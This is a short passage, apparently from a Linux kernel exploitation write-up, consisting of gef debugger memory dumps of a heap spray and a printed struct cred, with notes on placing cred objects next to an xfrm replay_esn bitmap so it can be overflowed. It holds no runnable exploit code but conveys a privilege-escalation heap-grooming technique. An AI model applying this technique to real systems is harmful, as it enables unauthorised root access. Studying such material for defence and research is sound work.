 gef➤  x/64gx (0xffff880071e12c00)
0xffff880071e12c00: 0x00007ffe00000024 0x00007ffe00000b40
0xffff880071e12c10: 0x00000c0100000001 0x3131313131313131
0xffff880071e12c20: 0x3131313131313131 0x3131313131313131
0xffff880071e12c30: 0x3131313131313131 0x3131313131313131
0xffff880071e12c40: 0x3131313131313131 0x3131313131313131
0xffff880071e12c50: 0x3131313131313131 0x3131313131313131
0xffff880071e12c60: 0x3131313131313131 0x3131313131313131
0xffff880071e12c70: 0x3131313131313131 0x3131313131313131
0xffff880071e12c80: 0x3131313131313131 0x3131313131313131
0xffff880071e12c90: 0x3131313131313131 0x3131313131313131
0xffff880071e12ca0: 0x3131313131313131 0x0000000000000000
0xffff880071e12cb0: 0x0000000000000000 0x0000000000000000
0xffff880071e12cc0: 0x00007ffe00000024 0x00007ffe00000b40
0xffff880071e12cd0: 0x00000c0100000001 0x3131313131313131
0xffff880071e12ce0: 0x3131313131313131 0x3131313131313131
0xffff880071e12cf0: 0x3131313131313131 0x3131313131313131
0xffff880071e12d00: 0x3131313131313131 0x3131313131313131
0xffff880071e12d10: 0x3131313131313131 0x3131313131313131
0xffff880071e12d20: 0x3131313131313131 0x3131313131313131
0xffff880071e12d30: 0x3131313131313131 0x3131313131313131
0xffff880071e12d40: 0x3131313131313131 0x3131313131313131
0xffff880071e12d50: 0x3131313131313131 0x3131313131313131
0xffff880071e12d60: 0x3131313131313131 0x0000000000000000
0xffff880071e12d70: 0x0000000000000000 0x0000000000000000
0xffff880071e12d80: 0x000003e800000002 0x000003e8000003e8
0xffff880071e12d90: 0x000003e8000003e8 0x000003e8000003e8
Heap
gef➤  p *(struct cred*)0xffff880071e12d80
$14 = {
usage = {
counter = 0x2
},
uid = {
val = 0x3e8 uid = 0x3e8 = 1000
},
gid = {
val = 0x3e8
},
suid = {
val = 0x3e8
},
Spray again
cred cred cred replay_esn preplay_esn cred cred
↑ bmp[(replay_window - 1) >> 5]